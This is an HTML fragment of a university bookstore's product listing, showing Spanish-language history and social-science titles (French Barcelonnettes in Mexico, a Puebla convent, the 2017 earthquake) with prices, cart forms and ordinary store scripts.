          <div class="product-desc" itemprop="description"><p style="text-align:justify;">Este volumen reúne, por primera vez, investigaciones de enfoque regional sobre los barcelonnettes en México: uno de los grupos inmigrantes llegados de Francia, sobre todo entre 1850 y 1930. Los residentes de la capital del país fueron conocidos por sus grandes almacenes -de los que hoy subsisten Liverpool, Fábricas de Francia y El Palacio de Hierro-, pero los de provincia permanecían casi a la sombra. Este esfuerzo por dirigir la linterna sobre algunos de estos casos se complementa con textos sobre la historia de su valle nativo y de las fuentes en él disponibles para estudiarlos, además de apreciaciones historiográficas, literarias y de los problemas de su identidad.</p></div>
        
        </div>
                                  <form class="product-btn-icon btn-add-to-cart" action="https://libros.buap.mx/carrito" method="post">
                  <input type="hidden" name="token" value="94dd6d2bafdd072be2c2dd9623bd60e1">
                  <input type="hidden" name="id_product" value="2568">
                  <button class="add-to-cart" data-button-action="add-to-cart" type="submit">
                     Añadir al carrito
                  </button>
              </form>
                              <div class="prdouct-btn-wrapper-list">
                                    <form class="product-btn-icon btn-add-to-cart" action="https://libros.buap.mx/carrito" method="post">
                  <input type="hidden" name="token" value="94dd6d2bafdd072be2c2dd9623bd60e1">
                  <input type="hidden" name="id_product" value="2568">
                  <button class="add-to-cart" data-button-action="add-to-cart" type="submit">
                     Añadir al carrito
                  </button>
              </form>
                                <div class="wishlist product-wishlist-icon product-btn-icon">
	<a class="wishlist-icon addToWishlist wishlistProd_2568" data-id-product="2568" data-name-product="Los Barcelonnettes en México. Miradas regionales, siglos XIX - XX" data-images-product="https://libros.buap.mx/1348-small_default/los-barcelonnettes-en-mexico-miradas-regionales-siglos-xix-xx.jpg" href="javascript:void(0)" onclick="WishlistCart('wishlist_block_list', 'add', '2568', false, 1); return false;">
		<i class="fa fa-heart"></i><span class="lable">wishlist</span>
	</a>
</div>

           
        </div>

        
          <div class="star_content">
	<div class="max-rating star-container">
				  <svg class="svgic svgic-pk-star"><use xlink:href="#si-pk-star"></use></svg>
				  <svg class="svgic svgic-pk-star"><use xlink:href="#si-pk-star"></use></svg>
				  <svg class="svgic svgic-pk-star"><use xlink:href="#si-pk-star"></use></svg>
				  <svg class="svgic svgic-pk-star"><use xlink:href="#si-pk-star"></use></svg>
				  <svg class="svgic svgic-pk-star"><use xlink:href="#si-pk-star"></use></svg>
		
	</div>
	<div class="star-rating" style="width:0%" data-average="">
		<div class="cut-stars star-container">
				  <svg class="svgic svgic-pk-star"><use xlink:href="#si-pk-star"></use></svg>
				  <svg class="svgic svgic-pk-star"><use xlink:href="#si-pk-star"></use></svg>
				  <svg class="svgic svgic-pk-star"><use xlink:href="#si-pk-star"></use></svg>
				  <svg class="svgic svgic-pk-star"><use xlink:href="#si-pk-star"></use></svg>
				  <svg class="svgic svgic-pk-star"><use xlink:href="#si-pk-star"></use></svg>
		
		</div>
	</div>
</div>

        

      </div>

        <div class="highlighted-informations no-variants hidden-sm-down">
        
                  
      </div>
    <!-- </div> -->
    </div>
  </article>

              
                          
                
  <article class="product-miniature js-product-miniature product-grid  col-lg-4 col-md-6  col-sm-6 col-xs-12" data-id-product="2718" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product">
    <div class="product-item">
      <!-- <div class="product-item-inner"> -->
      <div class="product-image-wraper">
        
                      <a href="https://libros.buap.mx/sociologia/2718-metabolismo-social-migraciones-y-territorializacion-acercamientos-historicos-y-procesos-metodologicos-9786075257082.html" class="thumbnail product-thumbnail">
              <span class="cover_image">
                <img
                  src = "https://libros.buap.mx/1689-home_default/metabolismo-social-migraciones-y-territorializacion-acercamientos-historicos-y-procesos-metodologicos.jpg"
                  alt = "Metabolismo social, migraciones y territorialización. Acercamientos históricos y procesos metodológicos"
                  data-full-size-image-url = "https://libros.buap.mx/1689-large_default/metabolismo-social-migraciones-y-territorializacion-acercamientos-historicos-y-procesos-metodologicos.jpg"
                >
              </span>
                          </a>
                    

         
          <ul class="product-flags">
                      </ul>
        

        <!-- <div class="prdouct-btn-wrapper"> -->
          
        <!-- </div> -->

        <div class="prdouct-btn-wrapper">
          <div class="prdouct-btn-group">
            
                <div class="product-btn-icon-quickview product-btn-icon">
                  <a class="quick-view" href="#" data-link-action="quickview">
                    <span class="lable">QuickView</span>
                    <i class="fa fa-search" aria-hidden="true"></i>
                  </a>
                </div>
            
            <div class="wishlist product-wishlist-icon product-btn-icon">
	<a class="wishlist-icon addToWishlist wishlistProd_2718" data-id-product="2718" data-name-product="Metabolismo social, migraciones y territorialización. Acercamientos históricos y procesos metodológicos" data-images-product="https://libros.buap.mx/1689-small_default/metabolismo-social-migraciones-y-territorializacion-acercamientos-historicos-y-procesos-metodologicos.jpg" href="javascript:void(0)" onclick="WishlistCart('wishlist_block_list', 'add', '2718', false, 1); return false;">
		<i class="fa fa-heart"></i><span class="lable">wishlist</span>
	</a>
</div>

            
          </div>
        </div>
      </div>
      <div class="product-description">
        <div class="products-decs">
        
                      <h2 class="h3 product-title" itemprop="name"><a href="https://libros.buap.mx/sociologia/2718-metabolismo-social-migraciones-y-territorializacion-acercamientos-historicos-y-procesos-metodologicos-9786075257082.html">Metabolismo social,...</a></h2>
                  

        
                      <div class="product-price-and-shipping">
              
              

              <span class="sr-only">Precio</span>
              <span itemprop="price" class="price">$170.00</span>

              

              
            </div>
                  

        
          <div class="product-desc" itemprop="description"><p style="text-align:justify;">Este libro cobra importancia especial en el contexto de la encrucijada civilizatoria que, a escala planetaria, compromete la estabilidad de la humanidad y de los ecosistemas. Desde tes grandes aproximaciones en este volumen se observan estos desequilibrios. Un primer acercamiento y realizado desde la perspectivas económica, filosófica e histórica. En dos ensayos se muestra el fracaso de la ideología económica impuesta por Occidente y su impacto en la historia y el medio ambiente. Esto se complementa con el estudio de las problemáticas sociales derivadas de los flujos de personas, ideas energías y materiales que implicó la incorporación de América a la economía mundial.</p></div>
        
        </div>
                                  <form class="product-btn-icon btn-add-to-cart" action="https://libros.buap.mx/carrito" method="post">
                  <input type="hidden" name="token" value="94dd6d2bafdd072be2c2dd9623bd60e1">
                  <input type="hidden" name="id_product" value="2718">
                  <button class="add-to-cart out-of-stock" data-button-action="add-to-cart" type="submit" disabled>
                      Agotado
                  </button>
              </form>
                              <div class="prdouct-btn-wrapper-list">
                                    <form class="product-btn-icon btn-add-to-cart" action="https://libros.buap.mx/carrito" method="post">
                  <input type="hidden" name="token" value="94dd6d2bafdd072be2c2dd9623bd60e1">
                  <input type="hidden" name="id_product" value="2718">
                  <button class="add-to-cart out-of-stock" data-button-action="add-to-cart" type="submit" disabled>
                      Agotado
                  </button>
              </form>
                                <div class="wishlist product-wishlist-icon product-btn-icon">
	<a class="wishlist-icon addToWishlist wishlistProd_2718" data-id-product="2718" data-name-product="Metabolismo social, migraciones y territorialización. Acercamientos históricos y procesos metodológicos" data-images-product="https://libros.buap.mx/1689-small_default/metabolismo-social-migraciones-y-territorializacion-acercamientos-historicos-y-procesos-metodologicos.jpg" href="javascript:void(0)" onclick="WishlistCart('wishlist_block_list', 'add', '2718', false, 1); return false;">
		<i class="fa fa-heart"></i><span class="lable">wishlist</span>
	</a>
</div>

           
        </div>

        
          <div class="star_content">
	<div class="max-rating star-container">
				  <svg class="svgic svgic-pk-star"><use xlink:href="#si-pk-star"></use></svg>
				  <svg class="svgic svgic-pk-star"><use xlink:href="#si-pk-star"></use></svg>
				  <svg class="svgic svgic-pk-star"><use xlink:href="#si-pk-star"></use></svg>
				  <svg class="svgic svgic-pk-star"><use xlink:href="#si-pk-star"></use></svg>
				  <svg class="svgic svgic-pk-star"><use xlink:href="#si-pk-star"></use></svg>
		
	</div>
	<div class="star-rating" style="width:0%" data-average="">
		<div class="cut-stars star-container">
				  <svg class="svgic svgic-pk-star"><use xlink:href="#si-pk-star"></use></svg>
				  <svg class="svgic svgic-pk-star"><use xlink:href="#si-pk-star"></use></svg>
				  <svg class="svgic svgic-pk-star"><use xlink:href="#si-pk-star"></use></svg>
				  <svg class="svgic svgic-pk-star"><use xlink:href="#si-pk-star"></use></svg>
				  <svg class="svgic svgic-pk-star"><use xlink:href="#si-pk-star"></use></svg>
		
		</div>
	</div>
</div>

        

      </div>

        <div class="highlighted-informations no-variants hidden-sm-down">
        
                  
      </div>
    <!-- </div> -->
    </div>
  </article>

              
                      </div>
        </div>
      </section>
      

  
    <section class="featured-products clearfix mt-3">
  <h2>Los clientes que compraron este libro también han comprado...</h2>
  <div class="products">
          
  <article class="product-miniature js-product-miniature product-grid  col-lg-4 col-md-6  col-sm-6 col-xs-12" data-id-product="2568" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product">
    <div class="product-item">
      <!-- <div class="product-item-inner"> -->
      <div class="product-image-wraper">
        
                      <a href="https://libros.buap.mx/historia-de-mexico/2568-los-barcelonnettes-en-mexico-miradas-regionales-siglos-xix-xx-9789689391166.html" class="thumbnail product-thumbnail">
              <span class="cover_image">
                <img
                  src = "https://libros.buap.mx/1348-home_default/los-barcelonnettes-en-mexico-miradas-regionales-siglos-xix-xx.jpg"
                  alt = "Los Barcelonnettes en México. Miradas regionales, siglos XIX - XX"
                  data-full-size-image-url = "https://libros.buap.mx/1348-large_default/los-barcelonnettes-en-mexico-miradas-regionales-siglos-xix-xx.jpg"
                >
              </span>
                          </a>
                    

         
          <ul class="product-flags">
                      </ul>
        

        <!-- <div class="prdouct-btn-wrapper"> -->
          
        <!-- </div> -->

        <div class="prdouct-btn-wrapper">
          <div class="prdouct-btn-group">
            
                <div class="product-btn-icon-quickview product-btn-icon">
                  <a class="quick-view" href="#" data-link-action="quickview">
                    <span class="lable">QuickView</span>
                    <i class="fa fa-search" aria-hidden="true"></i>
                  </a>
                </div>
            
            <div class="wishlist product-wishlist-icon product-btn-icon">
	<a class="wishlist-icon addToWishlist wishlistProd_2568" data-id-product="2568" data-name-product="Los Barcelonnettes en México. Miradas regionales, siglos XIX - XX" data-images-product="https://libros.buap.mx/1348-small_default/los-barcelonnettes-en-mexico-miradas-regionales-siglos-xix-xx.jpg" href="javascript:void(0)" onclick="WishlistCart('wishlist_block_list', 'add', '2568', false, 1); return false;">
		<i class="fa fa-heart"></i><span class="lable">wishlist</span>
	</a>
</div>

            
          </div>
        </div>
      </div>
      <div class="product-description">
        <div class="products-decs">
        
                      <h2 class="h3 product-title" itemprop="name"><a href="https://libros.buap.mx/historia-de-mexico/2568-los-barcelonnettes-en-mexico-miradas-regionales-siglos-xix-xx-9789689391166.html">Los Barcelonnettes en...</a></h2>
                  

        
                      <div class="product-price-and-shipping">
              
              

              <span class="sr-only">Precio</span>
              <span itemprop="price" class="price">$350.00</span>

              

              
            </div>
                  

        
          <div class="product-desc" itemprop="description"><p style="text-align:justify;">Este volumen reúne, por primera vez, investigaciones de enfoque regional sobre los barcelonnettes en México: uno de los grupos inmigrantes llegados de Francia, sobre todo entre 1850 y 1930. Los residentes de la capital del país fueron conocidos por sus grandes almacenes -de los que hoy subsisten Liverpool, Fábricas de Francia y El Palacio de Hierro-, pero los de provincia permanecían casi a la sombra. Este esfuerzo por dirigir la linterna sobre algunos de estos casos se complementa con textos sobre la historia de su valle nativo y de las fuentes en él disponibles para estudiarlos, además de apreciaciones historiográficas, literarias y de los problemas de su identidad.</p></div>
        
        </div>
                                  <form class="product-btn-icon btn-add-to-cart" action="https://libros.buap.mx/carrito" method="post">
                  <input type="hidden" name="token" value="94dd6d2bafdd072be2c2dd9623bd60e1">
                  <input type="hidden" name="id_product" value="2568">
                  <button class="add-to-cart" data-button-action="add-to-cart" type="submit">
                     Añadir al carrito
                  </button>
              </form>
                              <div class="prdouct-btn-wrapper-list">
                                    <form class="product-btn-icon btn-add-to-cart" action="https://libros.buap.mx/carrito" method="post">
                  <input type="hidden" name="token" value="94dd6d2bafdd072be2c2dd9623bd60e1">
                  <input type="hidden" name="id_product" value="2568">
                  <button class="add-to-cart" data-button-action="add-to-cart" type="submit">
                     Añadir al carrito
                  </button>
              </form>
                                <div class="wishlist product-wishlist-icon product-btn-icon">
	<a class="wishlist-icon addToWishlist wishlistProd_2568" data-id-product="2568" data-name-product="Los Barcelonnettes en México. Miradas regionales, siglos XIX - XX" data-images-product="https://libros.buap.mx/1348-small_default/los-barcelonnettes-en-mexico-miradas-regionales-siglos-xix-xx.jpg" href="javascript:void(0)" onclick="WishlistCart('wishlist_block_list', 'add', '2568', false, 1); return false;">
		<i class="fa fa-heart"></i><span class="lable">wishlist</span>
	</a>
</div>

           
        </div>

        
          <div class="star_content">
	<div class="max-rating star-container">
				  <svg class="svgic svgic-pk-star"><use xlink:href="#si-pk-star"></use></svg>
				  <svg class="svgic svgic-pk-star"><use xlink:href="#si-pk-star"></use></svg>
				  <svg class="svgic svgic-pk-star"><use xlink:href="#si-pk-star"></use></svg>
				  <svg class="svgic svgic-pk-star"><use xlink:href="#si-pk-star"></use></svg>
				  <svg class="svgic svgic-pk-star"><use xlink:href="#si-pk-star"></use></svg>
		
	</div>
	<div class="star-rating" style="width:0%" data-average="">
		<div class="cut-stars star-container">
				  <svg class="svgic svgic-pk-star"><use xlink:href="#si-pk-star"></use></svg>
				  <svg class="svgic svgic-pk-star"><use xlink:href="#si-pk-star"></use></svg>
				  <svg class="svgic svgic-pk-star"><use xlink:href="#si-pk-star"></use></svg>
				  <svg class="svgic svgic-pk-star"><use xlink:href="#si-pk-star"></use></svg>
				  <svg class="svgic svgic-pk-star"><use xlink:href="#si-pk-star"></use></svg>
		
		</div>
	</div>
</div>

        

      </div>

        <div class="highlighted-informations no-variants hidden-sm-down">
        
                  
      </div>
    <!-- </div> -->
    </div>
  </article>

      </div>
</section>
 <script type="text/javascript">
            
        document.addEventListener('DOMContentLoaded', function() {
            if (typeof GoogleAnalyticEnhancedECommerce !== 'undefined') {
                var MBG = GoogleAnalyticEnhancedECommerce;
                MBG.setCurrency('MXN');
                MBG.addProductDetailView({"id":2766,"name":"perfiles-biograficos-de-franceses-en-mexico-siglos-xix-xx","category":"historia-de-mexico","brand":"","variant":"","type":"typical","position":"0","quantity":1,"list":"product","url":"https%3A%2F%2Flibros.buap.mx%2Fhistoria-de-mexico%2F2766-perfiles-biograficos-de-franceses-en-mexico-siglos-xix-xx-9786078344550.html","price":350});
            }
        });
        
    </script>
<section class="featured-products category-products clearfix mt-3">
  <h5 class="products-section-title text-uppercase mb-30">
          16 Libros en la misma categoría
      </h5>
  <div class="row">
    <div class="products product-carousel">
                    
  <article class="product-miniature js-product-miniature product-grid  col-lg-4 col-md-6  col-sm-6 col-xs-12" data-id-product="2546" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product">
    <div class="product-item">
      <!-- <div class="product-item-inner"> -->
      <div class="product-image-wraper">
        
                      <a href="https://libros.buap.mx/historia-de-mexico/2546-tota-pulchra-historia-del-monasterio-de-la-purisima-concepcion-de-puebla-siglos-xvi-xix-9786075254357.html" class="thumbnail product-thumbnail">
              <span class="cover_image">
                <img
                  src = "https://libros.buap.mx/1369-home_default/tota-pulchra-historia-del-monasterio-de-la-purisima-concepcion-de-puebla-siglos-xvi-xix.jpg"
                  alt = "Tota Pulchra. Historia del monasterio de la purísima concepción de puebla siglos XVI-XIX"
                  data-full-size-image-url = "https://libros.buap.mx/1369-large_default/tota-pulchra-historia-del-monasterio-de-la-purisima-concepcion-de-puebla-siglos-xvi-xix.jpg"
                >
              </span>
                          </a>
                    

         
          <ul class="product-flags">
                      </ul>
        

        <!-- <div class="prdouct-btn-wrapper"> -->
          
        <!-- </div> -->

        <div class="prdouct-btn-wrapper">
          <div class="prdouct-btn-group">
            
                <div class="product-btn-icon-quickview product-btn-icon">
                  <a class="quick-view" href="#" data-link-action="quickview">
                    <span class="lable">QuickView</span>
                    <i class="fa fa-search" aria-hidden="true"></i>
                  </a>
                </div>
            
            <div class="wishlist product-wishlist-icon product-btn-icon">
	<a class="wishlist-icon addToWishlist wishlistProd_2546" data-id-product="2546" data-name-product="Tota Pulchra. Historia del monasterio de la purísima concepción de puebla siglos XVI-XIX" data-images-product="https://libros.buap.mx/1369-small_default/tota-pulchra-historia-del-monasterio-de-la-purisima-concepcion-de-puebla-siglos-xvi-xix.jpg" href="javascript:void(0)" onclick="WishlistCart('wishlist_block_list', 'add', '2546', false, 1); return false;">
		<i class="fa fa-heart"></i><span class="lable">wishlist</span>
	</a>
</div>

            
          </div>
        </div>
      </div>
      <div class="product-description">
        <div class="products-decs">
        
                      <h2 class="h3 product-title" itemprop="name"><a href="https://libros.buap.mx/historia-de-mexico/2546-tota-pulchra-historia-del-monasterio-de-la-purisima-concepcion-de-puebla-siglos-xvi-xix-9786075254357.html">Tota Pulchra. Historia del...</a></h2>
                  

        
                      <div class="product-price-and-shipping">
              
              

              <span class="sr-only">Precio</span>
              <span itemprop="price" class="price">$200.00</span>

              

              
            </div>
                  

        
          <div class="product-desc" itemprop="description"><p style="text-align:justify;">Durante los siglos XVI y XVII el auge de la expansión monástica fue compatible con los intereses específicos de la Corona, misma que se sirvió de la religión para alcanzar objetivos políticos empleándola como <em>instrumentum regni.</em> Esto se complementó con la confluencia de intereses religiosos y políticos en diversos niveles como lo muestra la historiografía contemporánea tanto mexicana como norteamericana fundamentalmente.</p></div>
        
        </div>
                                  <form class="product-btn-icon btn-add-to-cart" action="https://libros.buap.mx/carrito" method="post">
                  <input type="hidden" name="token" value="94dd6d2bafdd072be2c2dd9623bd60e1">
                  <input type="hidden" name="id_product" value="2546">
                  <button class="add-to-cart" data-button-action="add-to-cart" type="submit">
                     Añadir al carrito
                  </button>
              </form>
                              <div class="prdouct-btn-wrapper-list">
                                    <form class="product-btn-icon btn-add-to-cart" action="https://libros.buap.mx/carrito" method="post">
                  <input type="hidden" name="token" value="94dd6d2bafdd072be2c2dd9623bd60e1">
                  <input type="hidden" name="id_product" value="2546">
                  <button class="add-to-cart" data-button-action="add-to-cart" type="submit">
                     Añadir al carrito
                  </button>
              </form>
                                <div class="wishlist product-wishlist-icon product-btn-icon">
	<a class="wishlist-icon addToWishlist wishlistProd_2546" data-id-product="2546" data-name-product="Tota Pulchra. Historia del monasterio de la purísima concepción de puebla siglos XVI-XIX" data-images-product="https://libros.buap.mx/1369-small_default/tota-pulchra-historia-del-monasterio-de-la-purisima-concepcion-de-puebla-siglos-xvi-xix.jpg" href="javascript:void(0)" onclick="WishlistCart('wishlist_block_list', 'add', '2546', false, 1); return false;">
		<i class="fa fa-heart"></i><span class="lable">wishlist</span>
	</a>
</div>

           
        </div>

        
          <div class="star_content">
	<div class="max-rating star-container">
				  <svg class="svgic svgic-pk-star"><use xlink:href="#si-pk-star"></use></svg>
				  <svg class="svgic svgic-pk-star"><use xlink:href="#si-pk-star"></use></svg>
				  <svg class="svgic svgic-pk-star"><use xlink:href="#si-pk-star"></use></svg>
				  <svg class="svgic svgic-pk-star"><use xlink:href="#si-pk-star"></use></svg>
				  <svg class="svgic svgic-pk-star"><use xlink:href="#si-pk-star"></use></svg>
		
	</div>
	<div class="star-rating" style="width:0%" data-average="">
		<div class="cut-stars star-container">
				  <svg class="svgic svgic-pk-star"><use xlink:href="#si-pk-star"></use></svg>
				  <svg class="svgic svgic-pk-star"><use xlink:href="#si-pk-star"></use></svg>
				  <svg class="svgic svgic-pk-star"><use xlink:href="#si-pk-star"></use></svg>
				  <svg class="svgic svgic-pk-star"><use xlink:href="#si-pk-star"></use></svg>
				  <svg class="svgic svgic-pk-star"><use xlink:href="#si-pk-star"></use></svg>
		
		</div>
	</div>
</div>

        

      </div>

        <div class="highlighted-informations no-variants hidden-sm-down">
        
                  
      </div>
    <!-- </div> -->
    </div>
  </article>

                    
  <article class="product-miniature js-product-miniature product-grid  col-lg-4 col-md-6  col-sm-6 col-xs-12" data-id-product="2130" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product">
    <div class="product-item">
      <!-- <div class="product-item-inner"> -->
      <div class="product-image-wraper">
        
                      <a href="https://libros.buap.mx/historia-de-mexico/2130-puebla-19s-la-vida-sigue-9786075254241.html" class="thumbnail product-thumbnail">
              <span class="cover_image">
                <img
                  src = "https://libros.buap.mx/1214-home_default/puebla-19s-la-vida-sigue.jpg"
                  alt = "Puebla 19s la vida sigue"
                  data-full-size-image-url = "https://libros.buap.mx/1214-large_default/puebla-19s-la-vida-sigue.jpg"
                >
              </span>
                          </a>
                    

         
          <ul class="product-flags">
                      </ul>
        

        <!-- <div class="prdouct-btn-wrapper"> -->
          
        <!-- </div> -->

        <div class="prdouct-btn-wrapper">
          <div class="prdouct-btn-group">
            
                <div class="product-btn-icon-quickview product-btn-icon">
                  <a class="quick-view" href="#" data-link-action="quickview">
                    <span class="lable">QuickView</span>
                    <i class="fa fa-search" aria-hidden="true"></i>
                  </a>
                </div>
            
            <div class="wishlist product-wishlist-icon product-btn-icon">
	<a class="wishlist-icon addToWishlist wishlistProd_2130" data-id-product="2130" data-name-product="Puebla 19s la vida sigue" data-images-product="https://libros.buap.mx/1214-small_default/puebla-19s-la-vida-sigue.jpg" href="javascript:void(0)" onclick="WishlistCart('wishlist_block_list', 'add', '2130', false, 1); return false;">
		<i class="fa fa-heart"></i><span class="lable">wishlist</span>
	</a>
</div>

            
          </div>
        </div>
      </div>
      <div class="product-description">
        <div class="products-decs">
        
                      <h2 class="h3 product-title" itemprop="name"><a href="https://libros.buap.mx/historia-de-mexico/2130-puebla-19s-la-vida-sigue-9786075254241.html">Puebla 19s la vida sigue</a></h2>
                  

        
                      <div class="product-price-and-shipping">
              
              

              <span class="sr-only">Precio</span>
              <span itemprop="price" class="price">$280.00</span>

              

              
            </div>
                  

        
          <div class="product-desc" itemprop="description"><p style="text-align:justify;">Puebla 19S. La vida sigue es una aportación universitaria a la vida de nuestra querida Puebla, enfocada en el martes 19 de septiembre de 2017 a las 13:13:40 horas, día que se produjo un terremoto en el centro de la República Mexicana con magnitud 7.1 en la escala de Richter, cuyo epicentro se localizó a 12 km al sureste de Axochiapan (Morelos).. Este libro servirá para comprender que vivimos en un lugar de riesgos.</p></div>
        
        </div>
                                  <form class="product-btn-icon btn-add-to-cart" action="https://libros.buap.mx/carrito" method="post">
                  <input type="hidden" name="token" value="94dd6d2bafdd072be2c2dd9623bd60e1">
                  <input type="hidden" name="id_product" value="2130">
                  <button class="add-to-cart" data-button-action="add-to-cart" type="submit">
                     Añadir al carrito
                  </button>
              </form>
                              <div class="prdouct-btn-wrapper-list">
                                    <form class="product-btn-icon btn-add-to-cart" action="https://libros.buap.mx/carrito" method="post">
                  <input type="hidden" name="token" value="94dd6d2bafdd072be2c2dd9623bd60e1">
                  <input type="hidden" name="id_product" value="2130">
                  <button class="add-to-cart" data-button-action="add-to-cart" type="submit">
                     Añadir al carrito
                  </button>
              </form>
                                <div class="wishlist product-wishlist-icon product-btn-icon">
	<a class="wishlist-icon addToWishlist wishlistProd_2130" data-id-product="2130" data-name-product="Puebla 19s la vida sigue" data-images-product="https://libros.buap.mx/1214-small_default/puebla-19s-la-vida-sigue.jpg" href="javascript:void(0)" onclick="WishlistCart('wishlist_block_list', 'add', '2130', false, 1); return false;">
		<i class="fa fa-heart"></i><span class="lable">wishlist</span>
	</a>
</div>

           
        </div>

        
          <div class="star_content">
	<div class="max-rating star-container">
				  <svg class="svgic svgic-pk-star"><use xlink:href="#si-pk-star"></use></svg>
				  <svg class="svgic svgic-pk-star"><use xlink:href="#si-pk-star"></use></svg>
				  <svg class="svgic svgic-pk-star"><use xlink:href="#si-pk-star"></use></svg>
				  <svg class="svgic svgic-pk-star"><use xlink:href="#si-pk-star"></use></svg>
				  <svg class="svgic svgic-pk-star"><use xlink:href="#si-pk-star"></use></svg>
		
	</div>
	<div class="star-rating" style="width:0%" data-average="">
		<div class="cut-stars star-container">
				  <svg class="svgic svgic-pk-star"><use xlink:href="#si-pk-star"></use></svg>
				  <svg class="svgic svgic-pk-star"><use xlink:href="#si-pk-star"></use></svg>
				  <svg class="svgic svgic-pk-star"><use xlink:href="#si-pk-star"></use></svg>
				  <svg class="svgic svgic-pk-star"><use xlink:href="#si-pk-star"></use></svg>
				  <svg class="svgic svgic-pk-star"><use xlink:href="#si-pk-star"></use></svg>
		
		</div>
	</div>
</div>

        

      </div>

        <div class="highlighted-informations no-variants hidden-sm-down">
        
                  
      </div>
    <!-- </div> -->
    </div>
  </article>

                    
  <article class="product-miniature js-product-miniature product-grid  col-lg-4 col-md-6  col-sm-6 col-xs-12" data-id-product="2765" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product">
    <div class="product-item">
      <!-- <div class="product-item-inner"> -->
      <div class="product-image-wraper">
        
                      <a href="https://libros.buap.mx/antropologia/2765-configuracion-territorial-en-mexico-1940-1970-la-huella-profunda-de-la-historia-9786074879841.html" class="thumbnail product-thumbnail">
              <span class="cover_image">
                <img
                  src = "https://libros.buap.mx/1768-home_default/configuracion-territorial-en-mexico-1940-1970-la-huella-profunda-de-la-historia.jpg"
                  alt = "Configuración territorial..."
                  data-full-size-image-url = "https://libros.buap.mx/1768-large_default/configuracion-territorial-en-mexico-1940-1970-la-huella-profunda-de-la-historia.jpg"
                >
              </span>
                          </a>
                    

         
          <ul class="product-flags">
                      </ul>
        

        <!-- <div class="prdouct-btn-wrapper"> -->
          
        <!-- </div> -->

        <div class="prdouct-btn-wrapper">
          <div class="prdouct-btn-group">
            
                <div class="product-btn-icon-quickview product-btn-icon">
                  <a class="quick-view" href="#" data-link-action="quickview">
                    <span class="lable">QuickView</span>
                    <i class="fa fa-search" aria-hidden="true"></i>
                  </a>
                </div>
            
            <div class="wishlist product-wishlist-icon product-btn-icon">
	<a class="wishlist-icon addToWishlist wishlistProd_2765" data-id-product="2765" data-name-product="Configuración territorial en México (1940-1970): La huella profunda de la historia" data-images-product="https://libros.buap.mx/1768-small_default/configuracion-territorial-en-mexico-1940-1970-la-huella-profunda-de-la-historia.jpg" href="javascript:void(0)" onclick="WishlistCart('wishlist_block_list', 'add', '2765', false, 1); return false;">
		<i class="fa fa-heart"></i><span class="lable">wishlist</span>
	</a>
</div>

            
          </div>
        </div>
      </div>
      <div class="product-description">
        <div class="products-decs">
        
                      <h2 class="h3 product-title" itemprop="name"><a href="https://libros.buap.mx/antropologia/2765-configuracion-territorial-en-mexico-1940-1970-la-huella-profunda-de-la-historia-9786074879841.html">Configuración territorial...</a></h2>
                  

        
                      <div class="product-price-and-shipping">
              
              

              <span class="sr-only">Precio</span>
              <span itemprop="price" class="price">$300.00</span>

              

              
            </div>
                  

        
          <div class="product-desc" itemprop="description"><p style="text-align:justify;">La condiciones socio espaciales que presenta actualmente nuestro territorio, que se caracteriza por la proliferación de formas urbanas nuevas: metropolitanas y megalopolitana; en coexistencia con creciente dispersión, pobreza y deterioro ambiental, y con la influencia innegable de la globalización y el modelo neoliberal. Para la plena comprensión de estas manifestaciones es necesario de miradas retrospectivas que permitan dilucidar las formas socio-espaciales históricas que han contribuido a la configuración socio-territorial actual.</p></div>
        
        </div>
                                  <form class="product-btn-icon btn-add-to-cart" action="https://libros.buap.mx/carrito" method="post">
                  <input type="hidden" name="token" value="94dd6d2bafdd072be2c2dd9623bd60e1">
                  <input type="hidden" name="id_product" value="2765">
                  <button class="add-to-cart out-of-stock" data-button-action="add-to-cart" type="submit" disabled>
                      Agotado
                  </button>
              </form>
                              <div class="prdouct-btn-wrapper-list">
                                    <form class="product-btn-icon btn-add-to-cart" action="https://libros.buap.mx/carrito" method="post">
                  <input type="hidden" name="token" value="94dd6d2bafdd072be2c2dd9623bd60e1">
                  <input type="hidden" name="id_product" value="2765">
                  <button class="add-to-cart out-of-stock" data-button-action="add-to-cart" type="submit" disabled>
                      Agotado
                  </button>
              </form>
                                <div class="wishlist product-wishlist-icon product-btn-icon">
	<a class="wishlist-icon addToWishlist wishlistProd_2765" data-id-product="2765" data-name-product="Configuración territorial en México (1940-1970): La huella profunda de la historia" data-images-product="https://libros.buap.mx/1768-small_default/configuracion-territorial-en-mexico-1940-1970-la-huella-profunda-de-la-historia.jpg" href="javascript:void(0)" onclick="WishlistCart('wishlist_block_list', 'add', '2765', false, 1); return false;">
		<i class="fa fa-heart"></i><span class="lable">wishlist</span>
	</a>
</div>

           
        </div>

        
          <div class="star_content">
	<div class="max-rating star-container">
				  <svg class="svgic svgic-pk-star"><use xlink:href="#si-pk-star"></use></svg>
				  <svg class="svgic svgic-pk-star"><use xlink:href="#si-pk-star"></use></svg>
				  <svg class="svgic svgic-pk-star"><use xlink:href="#si-pk-star"></use></svg>
				  <svg class="svgic svgic-pk-star"><use xlink:href="#si-pk-star"></use></svg>
				  <svg class="svgic svgic-pk-star"><use xlink:href="#si-pk-star"></use></svg>
		
	</div>
	<div class="star-rating" style="width:0%" data-average="">
		<div class="cut-stars star-container">
				  <svg class="svgic svgic-pk-star"><use xlink:href="#si-pk-star"></use></svg>
				  <svg class="svgic svgic-pk-star"><use xlink:href="#si-pk-star"></use></svg>
				  <svg class="svgic svgic-pk-star"><use xlink:href="#si-pk-star"></use></svg>
				  <svg class="svgic svgic-pk-star"><use xlink:href="#si-pk-star"></use></svg>
				  <svg class="svgic svgic-pk-star"><use xlink:href="#si-pk-star"></use></svg>
		
		</div>
	</div>
</div>

        

      </div>

        <div class="highlighted-informations no-variants hidden-sm-down">
        
                  
      </div>
    <!-- </div> -->
    </div>
  </article>

                    
  <article class="product-miniature js-product-miniature product-grid  col-lg-4 col-md-6  col-sm-6 col-xs-12" data-id-product="2104" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product">
    <div class="product-item">
      <!-- <div class="product-item-inner"> -->
      <div class="product-image-wraper">
        
                      <a href="https://libros.buap.mx/musica-y-danza/2104-transgresion-o-sumision-los-musicos-de-la-catedral-de-mexico-en-la-segunda-mitad-del-siglo-xviii-9786077796961.html" class="thumbnail product-thumbnail">
              <span class="cover_image">
                <img
